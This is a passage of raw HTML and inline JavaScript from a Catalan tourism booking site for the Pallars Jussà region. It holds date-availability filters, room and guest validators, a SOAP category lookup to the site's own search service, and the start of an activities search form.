				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('setDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
			}
		}
	}
}
function filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date) {
     dmy = ('0' + date.getDate()).slice(-2) + '/' +   ('0' + (date.getMonth() + 1)).slice(-2) + '/' + date.getFullYear();
     if (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ){
         if (jQuery.inArray(dmy, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) != -1) {
             return [true, 'highlight','flt_fecha_disponible_TR'];
         } else {
             return [false,'','flt_fecha_no_disponible_TR'];
         }
     }else{
         return [true, 'highlight','flt_fecha_disponible_TR'];
     }
}
function filtraCalendarioFechasDisponibles_FechaHasta_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date) {
     var dmy = ('0' + date.getDate()).slice(-2) + '/' +   ('0' + (date.getMonth() + 1)).slice(-2) + '/' + date.getFullYear();
     var date_desde = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
     if ((availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ) && (date_desde != null)){
         var intervalo_valido = true;
         for (date_desde; date_desde < date; date_desde.setDate(date_desde.getDate() + 1)) {
             var dmy_desde = ('0' + date_desde.getDate()).slice(-2) + '/' +   ('0' + (date_desde.getMonth() + 1)).slice(-2) + '/' + date_desde.getFullYear();
             if (jQuery.inArray(dmy_desde, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1) {intervalo_valido=false;break;}
         }
         if (intervalo_valido == true) {
             return [true, 'highlight','flt_fecha_disponible_TR'];
         } else {
             return [false,'','flt_fecha_no_disponible_TR'];
         }
     }else{
         return [true, 'highlight','flt_fecha_disponible_TR'];
     }
}
//]]>
</script>

<script src="/V05/javascript/jquery/jquery.ui.datepicker_54.js" type="text/javascript"></script>
<script src="/V05/javascript/jquery/jquery-ui-1.10.0.custom.min.js" type="text/javascript"></script>
<script src="/V05/javascript/comun/fechas.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function ActualizarComboHabitacionesDesdeHotelTipo_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(texto){
	for (var i=1;i<=1;i++){
		jQuery('#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0 option[value='+i+']').text(i + ' ' + texto);
	}
}
function DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(hab){
	for (var i=1;i<=1;i++){
		var itm = jQuery("#itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i);
		if (i<=hab){
			itm.show();
		}else{
			itm.hide();
		}
	}
}
function DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(hab,num){
	if(num > 0){
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_' + hab).css('display', 'inline-block');
	} else {
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_' + hab).css('display', 'none');
	}
	for (var i=1;i<=3;i++){
		var itm = jQuery("#itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + hab + "_" + i);
		if (i<=num){
			itm.show();
		}else{
			itm.hide();
		}
	}
	mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0();
}
function mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(){
	var mostrar = false;
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		if (numNin>0){
			mostrar=true;
		}
	}
	if (mostrar == true){
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").show();
	}else{
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").hide();
	}
}
function validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numAdu = jQuery("#cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		if (numAdu <= 0 && numNin <= 0){
			args.IsValid = false;
			return;
		}
	}
}
function validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		for (var j=1;j<=numNin;j++){
			var edad = jQuery("#cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i + "_" + j).val();
			if (edad < 0){
				args.IsValid = false;
				return;
			}
		}
	}
}
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1(validationGroup)
{
     var isValid = DoValidation(validationGroup, 'ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_validation_dialog_1', 'Validació de dades');
     if (!isValid){
             return false;
     } else {
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_btnBuscar_1').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_hdnIsPostbackBuscador_1').val('1');
             __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$btnBuscar');
             return true;
     }
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
function ActualizarComboHabitacionesDesdeHotelTipo_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(texto){
	for (var i=1;i<=4;i++){
		jQuery('#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1 option[value='+i+']').text(i + ' ' + texto);
	}
}
function DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(hab){
	for (var i=1;i<=4;i++){
		var itm = jQuery("#itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i);
		if (i<=hab){
			itm.show();
		}else{
			itm.hide();
		}
	}
}
function DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(hab,num){
	if(num > 0){
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_' + hab).css('display', 'inline-block');
	} else {
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_' + hab).css('display', 'none');
	}
	for (var i=1;i<=14;i++){
		var itm = jQuery("#itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + hab + "_" + i);
		if (i<=num){
			itm.show();
		}else{
			itm.hide();
		}
	}
	mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1();
}
function mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(){
	var mostrar = false;
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		if (numNin>0){
			mostrar=true;
		}
	}
	if (mostrar == true){
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").show();
	}else{
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").hide();
	}
}
function validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numAdu = jQuery("#cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		if (numAdu <= 0 && numNin <= 0){
			args.IsValid = false;
			return;
		}
	}
}
function validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		for (var j=1;j<=numNin;j++){
			var edad = jQuery("#cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i + "_" + j).val();
			if (edad < 0){
				args.IsValid = false;
				return;
			}
		}
	}
}
var url = 'https://afiliat.pallarsclick.com/SWPub/Buscador.asmx';
function GetCategorias_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2()
{
	var idtipo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbTipo_2').value;
	if (idtipo != "")
	{
		var combo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbCategoria_2');
		while (combo.options.length > 0)
			combo.remove(0);
		var o = document.createElement("OPTION");
		combo.options.add(o);
		o.value = "0";
		o.innerHTML = "Cercar";
		combo.disabled = true;
		var pl = new SOAPClientParameters();
		pl.add("IDIdioma",54);
		pl.add("IDHotelTipo",idtipo);
		pl.add("IDAcceso",100);
		pl.add("IDTipoServicio",12);
		pl.add("IDAfiliado",9);
		SOAPClient.invoke(url, "GetCategoriasSimpleAfiliado", pl, true, GetCategorias_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2);
	}
}
function GetCategorias_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2(cl)
{
	var combo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbCategoria_2');
	var c = combo.options.length;
	while (combo.options.length > 0)
		combo.remove(0);
	var o = document.createElement("OPTION");
	combo.options.add(o);
	o.value = "0";
	o.innerHTML = "[Tots]";
	if (cl != null){
		for(var i = 0; i < cl.length; i++)
		{
			var o = document.createElement("OPTION");
			combo.options.add(o);
			o.value = cl[i].Value.toString();
			o.innerHTML = cl[i].Text;
		}
	}
	combo.disabled = false;
}
jQuery(document).ready(function(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_lnkTemas_2').on('click', function() {
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_pnlFiltrosTema_2').toggle();
	});
});
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_btnBuscar_2').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_hdnIsPostbackBuscador_2').val('1');
	__doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$btnBuscar');
	return true;
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
function capa_ayuda_modal( id, position ){
	if (jQuery('#ModalHelp').is(':hidden')){
		jQuery('#ModalHelp').removeClass('left');
		jQuery('#ModalHelp').removeClass('right');
		jQuery('#ModalHelp').addClass(position);
		jQuery('#ModalHelp').modal('show');
		jQuery('#ModalHelp').find('.modal-body').load('/V05/handlers/Ayuda.ashx?id=' + id);
	}
}
//]]>
</script>

<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1FMFCdkrxOCXxaS0LUx7E1UFfqYBYotAX6n-JcZdDGLRa9iIxmoPv3a1mnXkVxEXy0VQ0chZYZXKOz2W7WebLuF7hICxrjDF8QkocWoGILlJ6rTk9BlMRlY1ffodiHUTLQ2&amp;t=40d12516" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"es-ES","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":true,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":true},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy H:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"H:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de \u0027yyyy","AbbreviatedDayNames":["do.","lu.","ma.","mi.","ju.","vi.","sá."],"ShortestDayNames":["D","L","M","X","J","V","S"],"DayNames":["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],"AbbreviatedMonthNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""],"IsReadOnly":true,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthGenitiveNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""]},"eras":[1,"d. C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvniaH0t0ioGNdqaK3vpe4T1V2Y7U77RrMLmqMmceoRYBGgbJdCovJLnC3x1SlM9iQuQTGuaR37QRbs0BGYYHRMZGcIvm6SLOWQMqW53o4YGxYX_kuHt53r057aN6GFHMpDPfov_x30U2BhuP7WcobrM1&amp;t=345ad968" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OJ0N7KzkUIdfL3JOhXm_vD_5UNdG5DH40NHNdF_29_-UKpzXfo_3M2qo9FPWo2qk1T9NL7Kie2XtAcDGO5qgvUrWOPaCNtVB2RiiIk56AJHBPQgkHBPPZ6G5XMry1eJWxmVz42t0bAgQ9gC8v0YyzBw1&amp;t=345ad968" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

			
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ContentPlaceHolder$tsm', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

    

<div id="hdr">
    <header id="ContentPlaceHolder_ctl00_ctl00_contHeaderContainer" class="header_container">
    
    <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderWrapper" class="header_container_wrapper">
        <div class="container header_container_wrapper_int">
            <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderLogo" class="header_container_wrapper_logo">

<div class="cont_defecto">


    <span class="pnl_logo_afiliado"><a href="/ca/home.html" title="Consell Comarcal Pallars Jussà" target="_top" class="lnk_logo"><img src="/V05/handlers/image/AfiliadoCliente.ashx?idc=25" alt="Consell Comarcal Pallars Jussà" class="img-responsive" /></a></span>
</div>

</div>
            <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderItems" class="header_container_wrapper_items">
                <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderMiCarrito" class="header_container_wrapper_items_mi_carrito">

<div class="cont_vacio">

</div>

</div>
                
                
                <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderMiCuenta" class="header_container_wrapper_items_mi_cuenta">

<div class="cont_vacio">

<span class="header_micu">
    <span class="hidden-xs">
        <span class="header_micu_int">
            <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkImgHeaderMiCuenta" title="Les meves reserves" class="lnk_img" href="/ca/mi-cuenta.html"><img id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_imgHeaderMiCuenta" class="img" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_login_w.png" alt="Les meves reserves" /></a>
            <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkHeaderMiCuenta" title="Les meves reserves" class="lnk" href="/ca/mi-cuenta.html">Les meves reserves</a>
        </span>        
    </span>
    <span class="visible-xs">
        <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkImgHeaderMiCuentaXS" title="Les meves reserves" class="lnk_img_xs" href="/ca/mi-cuenta.html"><img id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_imgHeaderMiCuentaXS" class="img_xs" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_login_w.png" alt="Les meves reserves" /></a>
    </span>
</span>

</div>

</div>
            </div>
        </div>
    </div>
</header>
    
</div>


<div class="panels_container">
    

    <div class="clearfix panels_container_int">
        <div class="container">
            
                <div class="row">
                    <div class="col-xs-12 cont_mst_inc"></div>
                </div>
            
            <div id="contProductosListadoAncla"></div>
            
                <div class="row">
                    <div class="col-xs-12 cont_int_0">

<div class="cont_defecto">



    <div class="buscador buscadorV2 ">
        <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs" class="cd-tabs">
            
                <span class="cd-tabs-selector">
                    <a id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector" class="lnk_tab_selector">
                        <span class="pnl_sup"><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_imgSelector" src="" /></span>
                        <span class="pnl_inf"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lblSelector"></span></span>
                    </a>
                </span>
            
            <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav" class="cd-tabs-navigation">
                <ul class="cd-tabs-navigation-int">
                    
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_200" id-data-content="200" text-data-content="Activitats" class="selected srv_200">
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200.png" alt="Activitats" title="Activitats" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_hov.png" alt="Activitats" title="Activitats" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_sel.png" alt="Activitats" title="Activitats" class="img srv_sel" /></span><span class="pnl_inf">Activitats</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200.png" alt="Activitats" title="Activitats" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_hov.png" alt="Activitats" title="Activitats" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_sel.png" alt="Activitats" title="Activitats" class="img srv_sel" /></span><span class="pnl_inf">Activitats</span>
                                        </div>
                                    </a></li>
                        
                        
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_210" id-data-content="210" text-data-content="Allotjament" >
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210.png" alt="Allotjament" title="Allotjament" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_hov.png" alt="Allotjament" title="Allotjament" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_sel.png" alt="Allotjament" title="Allotjament" class="img srv_sel" /></span><span class="pnl_inf">Allotjament</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210.png" alt="Allotjament" title="Allotjament" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_hov.png" alt="Allotjament" title="Allotjament" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_sel.png" alt="Allotjament" title="Allotjament" class="img srv_sel" /></span><span class="pnl_inf">Allotjament</span>
                                        </div>
                                    </a></li>
                        
                        
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_221" id-data-content="221" text-data-content="Experiències" >
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221.png" alt="Experiències" title="Experiències" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_hov.png" alt="Experiències" title="Experiències" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_sel.png" alt="Experiències" title="Experiències" class="img srv_sel" /></span><span class="pnl_inf">Experiències</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221.png" alt="Experiències" title="Experiències" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_hov.png" alt="Experiències" title="Experiències" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_sel.png" alt="Experiències" title="Experiències" class="img srv_sel" /></span><span class="pnl_inf">Experiències</span>
                                        </div>
                                    </a></li>
                        
                        
                </ul>
            </div>
            
            <ul id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent" class="cd-tabs-content">
                
                        <li data-content="m_tab_200" class="selected srv_200">
                        


    <span class="busc buscV2 busc_act  busc_extra_200">
        
            <span class="pnl_tit"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_titBuscador_0">ACTIVITATS</span></span>
        
        <span class="pnl_ctls panels-4">
            

<span class="flt_pnl flt_destino">
    
            <span class="pob">
                
                <select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$cmbPoblacionTodas" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_cmbPoblacionTodas_0" onchange="jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0&#39;).val(&#39;&#39;);jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0&#39;).val(&#39;&#39;);">
	<option selected="selected" value="0">[Seleccionar]</option>
	<option value="35">El Pont De Claverol</option>
	<option value="39">F&#237;gols</option>
	<option value="4">La Pobla De Segur</option>
	<option value="14">La Torre De Capdella</option>
	<option value="9">Sal&#224;s De Pallars</option>
	<option value="12">Tremp</option>

</select>
            </span>
        
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$hdnDestino" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0" />
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$hdnDestinoTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0" />
</span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0" style="visibility:hidden;"></span>
    <span class="flt_pnl flt_tipo">
        <span class="tipo">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_lblTipo_0">Tipus</span></span>
